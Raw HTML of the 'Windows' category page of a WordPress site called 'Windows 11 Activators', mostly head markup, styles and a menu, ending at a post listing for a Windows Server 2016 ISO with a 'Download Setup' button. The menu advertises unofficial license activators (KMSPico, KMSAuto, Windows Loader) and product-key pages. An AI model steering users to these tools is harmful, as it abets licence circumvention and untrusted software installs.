

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windows11activators.com/category/windows/
body_size: 48624
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<script src="https://analytics.ahrefs.com/analytics.js" data-key="KCWQFM2uOpMUxARxfb7z3w" async></script>
	<meta name="ahrefs-site-verification" content="81ba6f97a9949a88d3fd015798eb5637d8d14da6b88a323f222755052db7be2b">
	<meta name="ahrefs-site-verification" content="a5a0551449a3b1950e9b265bed7064cfdf6bc6008b3bc8906066e88b96ac223b">
	<meta name="google-site-verification" content="NX1Ov1R5XW02IMaMEQKyXAG9V45DVUUYku5wDB_hP8o" />
	<meta name="ahrefs-site-verification" content="845bac70386197b9ed8ae6ea991b8c9397f9568cb62c2edb6359ed55e9893a18">
	<meta name="google-site-verification" content="motrFo9bHalanR7cpfpO_CWgPqTjItzbhmckXifF03M" />
	<meta name="ahrefs-site-verification" content="18b6383f10aac3d05e3e555d6b805bbfdd0d2a0458dbc20f0ff46b3198919cf8">
	<meta name="msvalidate.01" content="9BA53483DA6D6280566C584756AF3DA2" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0YE680XZ97"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0YE680XZ97');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Windows Archives - Windows 11 Activators</title>
	<link rel="canonical" href="https://windows11activators.com/category/windows/" />
	<link rel="next" href="https://windows11activators.com/category/windows/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windows Archives - Windows 11 Activators" />
	<meta property="og:url" content="https://windows11activators.com/category/windows/" />
	<meta property="og:site_name" content="Windows 11 Activators" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://windows11activators.com/category/windows/","url":"https://windows11activators.com/category/windows/","name":"Windows Archives - Windows 11 Activators","isPartOf":{"@id":"https://windows11activators.com/#website"},"primaryImageOfPage":{"@id":"https://windows11activators.com/category/windows/#primaryimage"},"image":{"@id":"https://windows11activators.com/category/windows/#primaryimage"},"thumbnailUrl":"https://windows11activators.com/wp-content/uploads/2024/12/2-7.png","breadcrumb":{"@id":"https://windows11activators.com/category/windows/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://windows11activators.com/category/windows/#primaryimage","url":"https://windows11activators.com/wp-content/uploads/2024/12/2-7.png","contentUrl":"https://windows11activators.com/wp-content/uploads/2024/12/2-7.png","width":518,"height":345,"caption":"Windows Server 2016 ISO Download - Updated 2025"},{"@type":"BreadcrumbList","@id":"https://windows11activators.com/category/windows/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://windows11activators.com/"},{"@type":"ListItem","position":2,"name":"Windows"}]},{"@type":"WebSite","@id":"https://windows11activators.com/#website","url":"https://windows11activators.com/","name":"Windows 11 Activators","description":"Get Free Windows Activators for PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://windows11activators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Windows 11 Activators &raquo; Feed" href="https://windows11activators.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windows 11 Activators &raquo; Comments Feed" href="https://windows11activators.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windows 11 Activators &raquo; Windows Category Feed" href="https://windows11activators.com/category/windows/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://windows11activators.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='curver-style-css' href='https://windows11activators.com/wp-content/themes/curver/style.css?ver=6.9' type='text/css' media='all' />
<style id='curver-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1600px; }

::selection { background-color: #00a4ef; }
::-moz-selection { background-color: #00a4ef; }

a,
.themeform label .required,
.post-hover:hover .post-title a,
.post-comments:hover,
.post-title a:hover,
.post-nav li a:hover span,
.post-nav li a:hover i,
.widget > h3:after,
.widget_rss ul li a,
.widget_calendar a,
.alx-tabs-nav li.active a,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #00a4ef; }

.themeform input[type="button"],
.themeform input[type="reset"],
.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"],
#header-inner,
#flexslider-featured .flex-control-nav li a.flex-active,
.post-tags a:hover,
.author-bio .bio-avatar:after,
.widget_calendar caption,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { background-color: #00a4ef; }

.alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #00a4ef;  }

				

#header-inner-inner-inner { background-color: #ffffff;  }
#header .nav-menu:not(.mobile) > div > ul > li.current_page_item > span:before, 
#header .nav-menu:not(.mobile) > div > ul > li.current-menu-item > span:before, 
#header .nav-menu:not(.mobile) > div > ul > li.current-menu-ancestor > span:before, 
#header .nav-menu:not(.mobile) > div > ul > li.current-post-parent > span:before { border-top: 8px solid #ffffff!important; }
.site-title { border-bottom-color: rgba(255,255,255,0.1)!important; }
				

#header-inner {
background-image: -webkit-gradient(linear,right bottom,left top,from(#00a4ef),to(#00a4ef));
background-image: linear-gradient(to top left,#00a4ef,#00a4ef); }
				

#header-inner {
background-image: -webkit-gradient(linear,right bottom,left top,from(#00a4ef),to(#00a4ef));
background-image: linear-gradient(to top left,#00a4ef,#00a4ef); }			
				
.site-title a img { max-height: 71px; }
body { background-color: #ffffff; }
.site-title a, .site-description { color: #4a9ae0; }

/*# sourceURL=curver-style-inline-css */
</style>
<link rel='stylesheet' id='curver-responsive-css' href='https://windows11activators.com/wp-content/themes/curver/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curver-font-awesome-css' href='https://windows11activators.com/wp-content/themes/curver/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://windows11activators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/jquery.flexslider.min.js?ver=6.9" id="curver-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://windows11activators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://windows11activators.com/wp-json/wp/v2/categories/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://windows11activators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-150x150.png" sizes="32x32" />
<link rel="icon" href="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-200x200.png" />
<meta name="msapplication-TileImage" content="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-300x300.png" />
<style id="kirki-inline-styles"></style></head>

<body class="archive category category-windows category-130 custom-background wp-theme-curver col-1c full-width mobile-sidebar-hide logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">

	<header id="header">
	
		<div id="header-inner">
			<div id="header-inner-inner">
				<div id="header-inner-inner-inner">
				
					<div id="header-top" class="container-inner">

													<div class="group pad">
								<p class="site-title"><a href="https://windows11activators.com/" rel="home">Windows 11 Activators</a></p>
																	<p class="site-description">Get Free Windows Activators for PC</p>
																
																																</div>
												
						
					</div><!--/#header-top-->
		
				</div><!--/#header-inner-inner-inner-->

				<div id="header-middle" class="container-inner">

										
											<div id="wrap-nav-header" class="wrap-nav">
									<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/windows-activator/">Windows Activator</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/windows-11-activator/">Windows 11 Activator</a></span></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/all-in-one-activator/">All in One Activator</a></span></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/windows-loader/">Windows Loader</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/windows-loader/">Windows 11 Loader</a></span></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/microsoft-toolkit/">Microsoft Toolkit</a></span></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-47"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/kmspico/">KMSPico</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/kmsauto/">KMSAuto</a></span></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/microsoft-office/">Microsoft Office</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/office-activator/">Office Activator</a></span></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/office-product-key/">Office Product Key</a></span></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/windows-product-key/">Windows Product Key</a></span></li>
</ul></div>		</nav>
									
															<div class="search-trap-focus">
									<button class="toggle-search" data-target=".search-trap-focus">
										<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
										<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
									</button>
									<div class="search-expand">
										<div class="search-expand-inner">
											<form method="get" class="searchform themeform" action="https://windows11activators.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>										</div>
									</div>
								</div>
													</div>
										
				</div><!--/#header-middle-->

			</div><!--/#header-inner-inner-->
		
			<div id="header-bottom" class="container-inner">
							</div><!--/#header-bottom-->
		
		</div><!--/#header-inner-->
		
	</header><!--/#header-->

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">

<div class="content">
		
	<div class="page-title group">
	<div class="pad group">

			<h1><i class="far fa-folder"></i>Category: <span>Windows</span></h1>

			
	</div><!--/.pad-->
</div><!--/.page-title-->			
					
				
				
							
<article id="post-2015" class="group post-standard post-2015 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-server-2016-iso-download/" rel="bookmark">Windows Server 2016 ISO Download &#8211; Updated 2025</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
